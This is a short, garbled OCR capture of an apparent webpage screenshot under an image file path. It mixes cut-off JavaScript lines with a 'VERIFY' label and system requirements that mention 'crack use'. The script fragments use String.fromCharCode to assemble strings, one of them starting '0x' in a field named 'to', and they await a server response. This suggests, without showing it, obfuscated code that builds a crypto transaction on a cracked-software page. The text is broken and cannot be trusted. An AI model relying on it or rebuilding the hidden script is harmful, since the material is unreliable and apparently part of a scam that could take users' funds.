
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const 
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let h
VERIFY
Processor:
1 GHz chip recommen
RAM:
4 GB for crack use
Disk space:
64 GB for install